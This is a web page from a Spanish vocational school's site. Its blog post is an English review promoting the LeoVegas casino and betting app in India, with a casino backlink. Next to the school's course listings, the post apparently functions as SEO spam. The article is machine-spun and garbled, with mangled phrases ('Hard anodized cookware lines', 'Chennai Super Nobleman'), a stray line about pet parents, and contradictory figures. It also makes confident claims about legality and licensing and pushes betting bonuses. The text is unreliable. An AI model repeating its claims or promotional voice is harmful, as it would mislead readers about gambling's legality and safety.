	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9127 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/requisitos-de-acceso/" class="tc-menu-inner tc-megamenu-title">Requisitos de acceso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9126 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/inscribete/" class="tc-menu-inner tc-megamenu-title">Inscríbete</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/videos-promocionales/" class="tc-menu-inner">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/faqs/" class="tc-menu-inner">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/contacto/" class="tc-menu-inner">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16325 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner"><span class='tc-icon fa fa-bullhorn'></span>Canal Ético</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16326 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cclaflotamurcia.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus La Flota (Murcia)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16327 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://lasclarasdelmarmenor.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus Los Alcázares</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content"><section class="content-area">        <div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://import.thimpress.com/wp-content/uploads/sites/eduma/2020/11/bg-page.jpg);"><span class="overlay-top-header" style="background:rgba(0,0,0,0.5);"></span>                <div class="page-title-wrapper">
                    <div class="banner-wrapper container">
						<h2>LeoVegas India</h2>                    </div>
                </div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://fplasclaras.com" title="Inicio"><span itemprop="name">Inicio</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://fplasclaras.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://fplasclaras.com/category/leovegas-india/" title="LeoVegas India"><span itemprop="name">LeoVegas India</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Leovega">Leovega</span><meta itemprop="position" content="4" /></li></ul>			</div>
		</div>
		        </div>
		<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					
<article id="post-16112" class="post-16112 post type-post status-publish format-standard hentry category-leovegas-india">


	<div class="page-content-inner">
					<header class="entry-header">
				<h1 class="entry-title">Leovega</h1>						<ul class="entry-meta">
							<li class="author">
					<span>publicado por</span>
					<span class="vcard author author_name"><a href="https://fplasclaras.com/author/fsanchez_me41t8dg/">admin</a></span>				</li>
								<li class="entry-category">
					<span>Categorías</span> <a href="https://fplasclaras.com/category/leovegas-india/" rel="category tag">LeoVegas India</a>				</li>
								<li class="entry-date">
					<span>Fecha</span>
					<span class="value"> julio 17, 2022</span>
				</li>
								
		</ul>
					</header>
							<!-- .entry-header -->
		<div class="entry-content">
			<p>Leovegas</p>
<h1>Leovegas App_the Best Mobile Casino And Betting App</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Create A Free Account At Leovegas</a></li>
<li><a href="#toc-1">Popular Betting Choices At Leovegas</a></li>
<li><a href="#toc-2">Will Typically The Payment Methods Differ For The Mobile App And Typically The Desktop Site? </a></li>
<li><a href="#toc-3">Connecting With The Support</a></li>
<li><a href="#toc-4">Leovegas</a></li>
<li><a href="#toc-5">Is Leovegas Safe To Play From? </a></li>
<li><a href="#toc-6">How Long Kind Of Effort Does It Take To Withdraw Cash From My Leovegas Account? </a></li>
<li><a href="#toc-7">How In Order To Use The Leovegas App</a></li>
<li><a href="#toc-8">Screenshots Regarding Leovegas</a></li>
<li><a href="#toc-9">Download Leovegas App With Regard To Free</a></li>
<li><a href="#toc-10">For Ios</a></li>
<li><a href="#toc-11">Casino Bonus</a></li>
<li><a href="#toc-12">Installing The Ios App</a></li>
<li><a href="#toc-13">Leovegas Casino Application Overview</a></li>
<li><a href="#toc-14">Casino App From Leovegas</a></li>
<li><a href="#toc-15">Cricket</a></li>
<li><a href="#toc-16">Welcome Bonus</a></li>
<li><a href="#toc-17">How To Make Deposits</a></li>
<li><a href="#toc-18">Leovegas App India</a></li>
<li><a href="#toc-19">Leovegas Sport Examine India 2023</a></li>
<li><a href="#toc-20">Leovegas — Official And Legitimate Website For Sports Betting In India</a></li>
<li><a href="#toc-21">Actual Promotion Gives For Sports As Well As Casino</a></li>
<li><a href="#toc-22">Sportsbook Pleasant Bonus</a></li>
<li><a href="#toc-23">The Most Frequent Questions About The Leovegas App</a></li>
<li><a href="#toc-24">Leovegas Consumer Support</a></li>
<li><a href="#toc-25">Customer Support</a></li>
<li><a href="#toc-26">Cricket Betting</a></li>
<li><a href="#toc-28">Leovegas Welcome Bonus For New Users</a></li>
<li><a href="#toc-30">Is Leovegas Casino Legal? </a></li>
<li><a href="#toc-34">Weekly Offer Upon Live Cricket</a></li>
</ul>
</div>
<p>You have an opportunity to play thousands of games with the LeoVegas App accessible in India.  In addition, we recommend exploring game regulations, betting systems, plus the work associated with bonus programs before beginning.  If you nonetheless have some queries, find the Help Center information or contact the assistance team.  LeoVegas is usually nothing short regarding a legendary on-line casino platform.  The platform is owned and operated by LeoVegas AB, the Swedish company of which focuses on mobile gaming, online on line casino games, and sports betting services.</p>
<ul>
<li>To get access to be able to each of the features associated with the Leovegas mobile site, you have to start the official website of the bookmaker on the smartphone. </li>
<li>The program can make it convenient regarding any player in order to place bets without worrying about the terminology barrier. </li>
<li>The animated graphics with sound outcomes are extremely convincing plus immersive. </li>
<li>Ranging from 1-99, a person have plenty associated with reasons to go upwards the VIP ladder. </li>
<li>However, that doesn’t mean the platform won’t introduce kabaddi wagering sometime in the long run. </li>
<li>You can bet about anything from sport outright winners, counts runs, boundary, wicket to the technique of dismissal in addition to more. </li>
</ul>
<p>LeoVegas sports gambling coverage spans the wide range of games and occasions including and not necessarily limited to game, bet cricket, horse racing, Greyhound competition.  The LeoVegas wagering app allows an individual to place bets on a broad variety of sports events, including football, horse racing, tennis, basketball, cricket and more.  The self-proclaimed king of mobile gambling treats its new customers just like royalty.</p>
<h2 id="toc-0">Create A Merchant Account At Leovegas</h2>
<p>If you want a top-notch encounter and industry-leading odds, register today plus don’t forget to be able to claim your welcome bonus.  If you are feeling like gambling is becoming a habit, get in touch with the initiative straight from the casino to obtain help.  They possess even started a 3rd party website LeoSafePlay where you can test yourself or someone you realize for riskful gambling behaviour.</p>
<p>Should you need added reassurance, you can go online and see what people are saying about the site on Quora.  While reviewing LeoVegas, we all found no significant complaints from clients.  LeoVegas is the completely legit operator with licenses through the Malta Gambling Authority and the Uk.  Veteran punters realize that these 2 governing bodies are the biggest in the planet of online betting.</p>
<h3 id="toc-1">Popular Betting Alternatives At Leovegas</h3>
<p>The look and efficiency of LeoVegas application helped it succeed  the International Video gaming Award.  Before you can receive your reward through Leovegas, you must meet a quantity of wagering specifications.  Wagering is approved with odds regarding 1 ) 80 in addition to higher, which need to be placed 8 times.</p>
<ul>
<li>But, like most major betting sites, LeoVegas has a live life chat feature with their &#8216;support lions&#8217;. </li>
<li>After confirming your current Leovegas account, an individual get unlimited access to all the functions of the platform, including withdrawals. </li>
<li>The nice thing is that will there is no tax charged for your first three periods you cash out in a particular month. </li>
<li>The pickiest customers can choose virtually any they need or download whenever you can. </li>
<li>We’re on a trip to simplify furry friend parenting for hundreds of pet parents in the region. </li>
</ul>
<p>Plus, play daily Jackpot feature Slots and pooled jackpot Slots, exactly where players at some other participating casinos increase the prize pools.  We have seen just how the casino part of the organization has grown in order to be one of the better close to, and we anticipate similar progress for the sports vertical.  Our advice, as constantly, is always to make positive you get typically the best odds every time you place a bet, and that requires a few different accounts.  We love their mobile variation, both inn internet page as well as in software form.</p>
<h2 id="toc-2">Will Typically The Payment Methods Be Different For The Mobile Phone App And The Desktop Site? </h2>
<p>LeoVegas is a single of the nearly all popular internet gambling sites around.  The LeoVegas casino and sportsbook is beginner-friendly, indicating the process associated with becoming an associate and claiming a bonus is straightforward.</p>
<p>Moreover, within the “Promotion” section, you could meet some promotions.  But accessibility has got the maximum position in the list associated with advantages.  Live wagering is becoming more and more well-liked, and you’ll find the chance to wager survive an entire range of diverse sports when a person sign up along with LeoVegas.  This helps you00 bet on sports as they’re becoming played, giving you the chance to use your knowledge of the sport to predict what to you suppose will happen next.  The tale lives on together with various versions on the internet, including reports players were scammed.</p>
<h3 id="toc-3">Connecting With Typically The Support</h3>
<p>There’s a separate live casino too offering the best roulette and blackjack versions from Evolution Gambling <a href="https://leovegasin.com/">leovegas deposit methods</a>.  LeoVegas also provide a casino welcome reward for all fans of live supplier games.</p>
<ul>
<li>Some readers of this particular review may have got remained with some essential and rather standard questions. </li>
<li>We measured over 150 Live Casino games, that is one of the particular most extensive ranges online. </li>
<li>If you possess no wish or even possibility to download a mobile application, be happy to continue using the LeoVegas website. </li>
<li>In case an individual win, the money will be automatically credited to your Leovegas betting accounts. </li>
</ul>
<p>Cricket is a great sport that can’t be ignored since of the stunning and engaging play.  The bookie comes along with the best phrases for profiting from cricket betting.  Place bets on favorite teams, like Mumbai Indians or typically the Chennai Super Nobleman, or stick to the Native indian Premier League, producing accumulator bets on the most appealing team.  You could also bet on Essential leagues or also the Cricket World Cup.  LeoVegas inside India is actually a completely certified and licensed betting service provider.  Besides being officially allowed for the Indian market, it’s furthermore authorized by typically the British isles and listed on the Stockholm Securities Exchange.</p>
<h2 id="toc-4">Leovegas</h2>
<p>There are 35 different sports available split in to various subcategories associated with championships and institutions.  Many markets like as Handicap, Double Chance, and much more with regard to most games are here to mix up your betting.</p>
<ul>
<li>No download is needed, and the mobile internet site is available in English. </li>
<li>There are over 25 sports that you could bet about, including crickinfo, chess, esports, sports, golf, and equine racing. </li>
<li>However, in this particular case, the betting company will set the conversion price of any foreign currency to INR from its discretion. </li>
<li>The bonus amount needs to be wagered 8x just before it becomes available for withdrawals. </li>
<li>The casino’s design can hardly be called impressive or still original, but it’s memorable for its pleasant color structure and stylish logo. </li>
</ul>
<p>Once you possess found the app, click “Get” to download and set up it.  The LeoVegas iOS app will be available to get from the App-store.  The VIP plan may also consist of specific promotions that aren’t available to the general open public.  If you have a favourite IPL team and an individual follow the league week in, week out, you&#8217;ll definitely find gambling bets valuable at the site.  On best of the EPL you may also bet about the Indian Super League plus several more football leagues.</p>
<h3 id="toc-5">Is Leovegas Risk-free To Play In? </h3>
<p>However, we sense there are a new few “components” lacking, mainly Bitcoin which has been pretty popular amongst bookies and gambling dens lately.  The period of time of withdrawal will depend on the payment method you make use of.  If you want to speed upwards the method, you may contact the bookie’s 24/7 customer care.</p>
<ul>
<li>Please carry in mind of which bonuses come with a set regarding rules known because terms and problems. </li>
<li>You could also bet on International leagues or actually the Cricket World Cup. </li>
<li>For this, a person need to offer two IDs together with photos and proof of your overall address. </li>
<li>The navigation is help- and useful along with categories like Best Games, Newest Video games, Daily Jackpots, Slot machines, Scratch cards and Basic Slots. </li>
<li>Translations can become hectic and with LeoVegas’s broad range of apps you may choose your native language you can also employ it in standard English language when you want. </li>
<li>Besides being officially permitted for the Native indian market, it’s also authorized by the particular British isles and detailed on the Stockholm Securities Exchange. </li>
</ul>
<p>To find more alternatives, such as Hard anodized cookware lines, click upon a celebration and start browsing with the computer mouse or the along arrows on your keyboard.  After finishing the registration you will get almost instant access to online gambling on any occasions around the world.  If you adhere to the instructions, your real money gamble will be placed successfully.</p>
<h2 id="toc-6">How Long Kind Of Effort Does It Take To Withdraw Cash From My Leovegas Account? </h2>
<p>Of course, this position requires a number of high-level security inspections, so that you can be positive that the service is a legal company.  Yes, Leovegas India cares about the safety from the customers and guarding their data.  The company has executed modern encryption technologies to ensure players that all personal info and financial transactions are secure and confidential.  The terme conseillé is officially sanctioned by simply the Malta Gaming Commission and typically the UK Gambling Commission, that makes the internet site safe and trustworthy for players coming from India.  The primary difference between virtual and real game titles is that they are simulated simply by a computer in addition to the result regarding the match is usually composed with a randomly number generator.</p>
<ul>
<li>That time We wrote sport articles, in comparison events and made evaluation. </li>
<li>The casino generously benefits both loyal in addition to new players for loyalty and with regard to joining. </li>
<li>The specially tailored bonus to suit your needs can be used about all the exciting game titles within the live online casino including live black jack, baccarat, and roulette variants. </li>
<li>You’ll receive a new boost to each associated with your first three deposits – you can observe exactly how very much by looking at the welcome bonus’ dedicated page. </li>
</ul>
<p>That said, considering no surprise of which the sports offering is absolutely top class.  By the looks, you can inform that product is modified to best fit in the particular mobile without lowering an individual experience on the desktop.  The king of mobile has also designed its sportsbook, which can be part of the particular mobile app.  This is an strategy that many additional betting sites with a casino make.  Instead of producing 2 separate apps, they developed an single app that includes a mobile phone casino and also a sportsbook.  The betting web site is intuitive mainly because well, with the great overview regarding available sports plus betting markets.</p>
<h3 id="toc-7">How To Be Able To Use The Leovegas App</h3>
<p>Leovegas app is extremely productive and provides low system needs, so it can be installed on almost every modern device.  So is their app, and this is inside the ranking of the finest betting apps.  Note that only upwards to 12. 5% of your very first bet will count number toward wagering specifications.  After that, your entire subsequent bets with odds of 1. 8 or even more will apply in total to the wagering.  Cashed out, voided, or bets positioned on Virtual athletics games are also not really valid.</p>
<ul>
<li>You can pick one of these options to resolve your question and obtain an answer immediately. </li>
<li>If you know how in order to download and set up apps from this particular store, it will not result in any problems making use of it for LeoVegas products downloading. </li>
<li>The platform acquired the Mobile Owner award at the EGR Nordic Awards in 2020 in addition to many other awards. </li>
<li>However, the casino/bookie also has the mobile real money gambling app obtainable on Android products as well since iPhone and iPad. </li>
<li>Leovegas was founded in 2011 and it is centered on giving Indian players an excellent gaming experience. </li>
</ul>
<p>The LeoVegas’ Megaways slot machine is one associated with the exclusive games worth your time and efforts in addition to money.  Developed by simply Blueprint and operating on the Megaways engine, it offers hours of loads of fun.  LeoVegas provides an excellent live betting platform wherever you can spot bets on fits while they’re proceeding live.</p>
<h2 id="toc-8">Screenshots Of Leovegas</h2>
<p>Leovegas covers dozens of different football markets with great odds, which is exactly why fans of the sports activity are sure to be able to find something fascinating to bet upon.  After confirming your current Leovegas account, you get unlimited entry to all the particular functions of the particular platform, including withdrawals.</p>
<ul>
<li>Nevertheless, typically the mobile site does not take up room in the memory of the device and performs well with a stable net connection. </li>
<li>Besides, this online casino provides a betting license in Ireland, which typically the Revenue Commissioners award. </li>
<li>LeoVegas also have the phone number, yet this isn’t usually the quickest and also the best way to be able to get connected. </li>
<li>New players must hold out up to forty-eight hours to take advantage of typically the special offer. </li>
<li>An error in down payment wording supposedly offered players a huge amount of free of charge cash and no cost spins and the particular offer was taken following a week. </li>
</ul>
<p>To get access to be able to each of the features associated with the Leovegas cellular site, you should open the official website of the bookmaker on the smartphone.  The site will instantly go for the cellular version and conform to any transversal of a smartphone.  Nowadays, most modern players prefer to place bets about their mobile cell phones.  Leovegas is maintaining the times, therefore it has established the own feature-rich app for Android and iOS.  The gamer will always have access to all of the tools and top features of Leovegas as they will is going to  be right about the phone.</p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Compartir:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffplasclaras.com%2F2022%2F07%2F17%2Fleovega%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ffplasclaras.com%2F2022%2F07%2F17%2Fleovega%2F&amp;text=Leovega" title="Twitter"><i class="fa fa-twitter"></i></a></div></li></ul>				</div>
			</div>
		</div>
				<div class="thim-about-author">
			<div class="author-wrapper">
				<div class="author-avatar">
                    <a href="https://fplasclaras.com/author/fsanchez_me41t8dg/">
                    <img alt="Avatar del usuario" src="//www.gravatar.com/avatar/bd76aff22d47e31d83e7b359602563f6?s=110&#038;r=g&#038;d=mm" height="110" width="110">                    </a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name" href="https://fplasclaras.com/author/fsanchez_me41t8dg/">
							admin						</a>
											</div>
					<ul class="thim-author-social">
						
						
						
                        
						
											</ul>

				</div>
				<div class="author-description">
									</div>
			</div>
		</div>
		
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading">Publicación anterior</p>
						<h5 class="title">
							<a href="https://fplasclaras.com/2022/07/16/pin-up-aviator-jogue-online-no-brasil-202/">Pin-Up Aviator: Jogue Online no Brasil 202</a>
						</h5>

						<div class="date">
							julio 17, 2022						</div>
					</div>
				
									<div class="next-post">
						<p class="heading">Siguiente publicación</p>
						<h5 class="title">
							<a href="https://fplasclaras.com/2022/07/18/mostbet-yukle-azerbaycan-apk-as-well-as-indir/">Mostbet Yukle Azerbaycan Apk As Well As Indir</a>
						</h5>

						<div class="date">
							julio 18, 2022						</div>
					</div>
							</div>

					<section class="related-archive">
		<h3 class="single-title">También te puede interesar</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">				<div class="post-16182 post type-post status-publish format-standard hentry category-leovegas-india">
					<div class="category-posts clear">
						<div class="rel-post-text">
							<h5 class="title-related no-images">
								<a href="https://fplasclaras.com/2022/10/10/leovegas-rip-off-or-not-read-the-honest-revie/" title="Leovegas Rip-off Or Not? Read The Honest Revie">Leovegas Rip-off Or Not? Read The Honest Revie</a>
							</h5>

							<div class="date">
								10 octubre, 2022							</div>
						</div>
						<div class="des-related">
							<p>Leovegas Rip-off Or Not? Read The Honest Review Lll Leovegas Indian Review 2023 Will Be Leovegas Legit Or Fraud? + Bonus Content Leovegas Bonus On The Mobile App How Do We Use Mobile? Leovegas Quick Facts Leovegas Login Leovegas Online &hellip; </p>
						</div>
					</div>
				</div>
								<div class="post-16178 post type-post status-publish format-standard hentry category-leovegas-india">
					<div class="category-posts clear">
						<div class="rel-post-text">
							<h5 class="title-related no-images">
								<a href="https://fplasclaras.com/2022/06/29/leovegas-indian-review-bonus-upward-to-10-000-jul-202/" title="Leovegas Indian Review Bonus Upward To 10, 000 Jul 202">Leovegas Indian Review Bonus Upward To 10, 000 Jul 202</a>
							</h5>

							<div class="date">
								29 junio, 2022							</div>
						</div>
						<div class="des-related">
							<p>Leovegas Indian Review Bonus Upward To 10, 000 Jul 2023 Leovegas Review 2023 Claim Up To 80, 000 Bonus Coming From India Content How Can You Access Leovegas? Leovegas Review &#8211; Inescapable Fact Regarding Leovegas India Available Casino Games Leovegas &hellip; </p>
						</div>
					</div>
				</div>
								<div class="post-16108 post type-post status-publish format-standard hentry category-leovegas-india">
					<div class="category-posts clear">
						<div class="rel-post-text">
							<h5 class="title-related no-images">
								<a href="https://fplasclaras.com/2022/06/23/leovegas-app_the-best-mobile-casino-and-betting-ap/" title="Leovegas App_the Best Mobile Casino And Betting Ap">Leovegas App_the Best Mobile Casino And Betting Ap</a>
							</h5>

							<div class="date">
								23 junio, 2022							</div>
						</div>
						<div class="des-related">
							<p>Leovegas App_the Best Mobile Casino And Betting App Leovegas App Review Fantastic Cricket Betting Knowledge On Mobile Content Leovegas Survive Casino Sports Welcome Offers Card Games App Store Downloading Instructions How To Download The Most Recent Version Of Leo Vegas &hellip; </p>
						</div>
					</div>
				</div>
				</div></div>	</section><!--.related-->
	</div>
</article>					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="courses-2" class="widget widget_courses"><div class="thim-widget-courses thim-widget-courses-base template-list-sidebar-v3"><h4 class="widget-title">Últimos Cursos</h4>	<div class="thim-course-list-sidebar">
					<div class="lpr_course has-post-thumbnail">
				<div class="course-thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2021/01/7-150x150.png" alt="Grado Superior en Educación Infantil"/></div>				<div class="thim-course-content">
					<h3 class="course-title">
						<a href="https://fplasclaras.com/courses/grado-superior-en-educacion-infantil/"> Grado Superior en Educación Infantil</a>
					</h3>
											
<div class="course-price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
	        <div class="value  free-course" itemprop="price">
						-        </div>
        <meta itemprop="priceCurrency" content="EUR"/>
	</div>									</div>
			</div>
					<div class="lpr_course has-post-thumbnail">
				<div class="course-thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2021/01/farmacia-150x150.jpg" alt="Grado Medio en Farmacia y Parafarmacia &#8211; Concertada"/></div>				<div class="thim-course-content">
					<h3 class="course-title">
						<a href="https://fplasclaras.com/courses/grado-medio-concertado-en-farmacia-y-parafarmacia/"> Grado Medio en Farmacia y Parafarmacia &#8211; Concertada</a>
					</h3>
											
<div class="course-price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
	        <div class="value  free-course" itemprop="price">
						-        </div>
        <meta itemprop="priceCurrency" content="EUR"/>
	</div>									</div>
			</div>
					<div class="lpr_course has-post-thumbnail">
				<div class="course-thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2021/01/4-150x150.jpg" alt="Grado Medio en Farmacia y Parafarmacia"/></div>				<div class="thim-course-content">
					<h3 class="course-title">
						<a href="https://fplasclaras.com/courses/grado-medio-en-farmacia-y-parafarmacia/"> Grado Medio en Farmacia y Parafarmacia</a>
					</h3>
											
<div class="course-price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
	        <div class="value  free-course" itemprop="price">
						-        </div>
        <meta itemprop="priceCurrency" content="EUR"/>
	</div>									</div>
			</div>
			</div>
</div></aside><aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post thim-widget-list-post-base template-base"><h4 class="widget-title">Últimos Posts</h4><div class="thim-list-posts sidebar">			<div class="item-post post-36854 post type-post status-publish format-standard hentry category-de-heisse-frauen-aus-nepal-versandbestellbraut-2">
				<div class="article-title-wrapper"><h5><a href="https://fplasclaras.com/2024/04/02/poppen-rein-aachen-samtliche-hat-seine-eigenen/" class="article-title">Poppen rein Aachen: samtliche hat seine eigenen Grunde</a></h5><div class="article-date"><span class="day">02</span><span class="month">Abr</span><span class="year">2024</span></div></div>			</div>
						<div class="item-post post-36850 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="article-title-wrapper"><h5><a href="https://fplasclaras.com/2024/04/02/publication-out-of-ra-six-online-slot/" class="article-title">Publication Out of Ra six Online Slot</a></h5><div class="article-date"><span class="day">02</span><span class="month">Abr</span><span class="year">2024</span></div></div>			</div>
						<div class="item-post post-36852 post type-post status-publish format-standard hentry category-de-heisse-frauen-aus-costa-rica-2">
				<div class="article-title-wrapper"><h5><a href="https://fplasclaras.com/2024/04/02/besten-dank-manner-die-7-aussagekraftigsten/" class="article-title">Besten dank Manner: die 7 aussagekraftigsten Profile wohnhaft bei tinder!</a></h5><div class="article-date"><span class="day">02</span><span class="month">Abr</span><span class="year">2024</span></div></div>			</div>
			</div></div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer has-footer-bottom">
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">Formación Profesional Las Claras</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->

			<div class="footer-bottom">

				<div class="container">
					<aside id="text-1210018" class="widget widget_text footer_bottom_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8896" class="elementor elementor-8896">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4c01fd4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c01fd4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64826d6" data-id="64826d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d8599 elementor-widget elementor-widget-thim-heading" data-id="c3d8599" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading   text-center"><h3 style="text-transform: uppercase;color:#333333;font-size:36px;" class="title">Somos Sociales</h3><p class="sub-heading" style="color:#333333;">Infórmate de todas las novedades</p><span class="line"></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f8a3dde elementor-align-center elementor-widget elementor-widget-button" data-id="f8a3dde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twitter.com/FpClaras" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-twitter"></i>			</span>
						<span class="elementor-button-text">TWITTER</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eef8614 elementor-align-center elementor-widget elementor-widget-button" data-id="eef8614" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/fplasclaras" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>			</span>
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c6c39f6 elementor-align-center elementor-widget elementor-widget-button" data-id="c6c39f6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.instagram.com/fplasclaras/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>				</div>

			</div>
		
</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>            <div class="eu-cookies-bar-cookies-bar-wrap eu-cookies-bar-cookies-bar-position-bottom">
                <div class="eu-cookies-bar-cookies-bar">
                    <div class="eu-cookies-bar-cookies-bar-message">
                        <div>
							Usamos cookies para personalizar el contenido y los anuncios, para proporcionar funciones de redes sociales y para analizar nuestro tráfico. También compartimos información sobre su uso de nuestro sitio con nuestros socios de redes sociales, publicidad y análisis.							                                <a target="_blank"
                                   href="https://fplasclaras.com/privacy-policy/">View more</a>
								                        </div>
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-button-container">

                        <div class="eu-cookies-bar-cookies-bar-button-wrap">
							                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-settings">
                                    <span>Cookies settings</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-accept">
                                    <span class="eu-cookies-bar-tick">Aceptar</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-decline">
                                    <span class="eu-cookies-bar-decline">Rechazar</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-close">
                                    <span class="eu-cookies-bar-close"></span>
                                </div>
								                        </div>

                    </div>
                </div>
            </div>
			            <div class="eu-cookies-bar-cookies-bar-settings-wrap">
